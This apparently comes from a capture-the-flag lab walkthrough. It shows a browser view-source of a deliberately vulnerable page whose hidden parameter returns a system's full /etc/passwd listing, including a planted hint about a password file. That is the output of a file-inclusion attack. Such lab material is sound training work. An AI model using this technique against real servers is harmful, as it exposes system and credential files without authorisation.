 view-source:http://192.168.150.113/image.php?secrettie
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensiv
1 <html>
2 <title>HacknPentest</title>
3 <body>
4 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
5 </body>
6 finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 syslog:x:104:108::/home/syslog:/bin/false
29 _apt:x:105:65534::/nonexistent:/bin/false
30 messagebus:x:106:110::/var/run/dbus:/bin/false
31 uuidd:x:107:111::/run/uuidd:/bin/false
32 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
33 whoopsie:x:109:117::/nonexistent:/bin/false
34 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
35 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
36 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
37 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
38 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
39 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
40 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
41 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
42 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
43 saned:x:119:127::/var/lib/saned:/bin/false
44 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
45 victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
46 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
47 saket:x:1001:1001:find password.txt file in my directory:/home/saket:
48 sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
49 </html>
50